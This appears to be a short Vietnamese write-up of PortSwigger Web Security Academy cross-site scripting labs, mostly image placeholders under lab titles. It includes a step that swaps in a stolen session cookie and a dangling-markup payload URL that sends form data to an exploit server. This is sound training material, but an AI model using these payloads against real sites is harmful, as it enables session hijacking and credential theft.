

Exploiting cross-site scripting to steal cookies


Sau đó reload lại main page và intercept request đó và thay bằng cookie mà ta vừa lấy được, thay vào cookie session. Send request và solve lab.

Exploiting cross-site scripting to capture passwords



Exploiting XSS to bypass CSRF defenses



Reflected XSS protected by very strict CSP, with dangling markup attack




https://YOUR-LAB-ID.web-security-academy.net/my-account?email=foo@bar"><button formaction="https://exploit-YOUR-EXPLOIT-SERVER-ID.exploit-server.net/exploit">Click me</button>





Store => deliver to victim

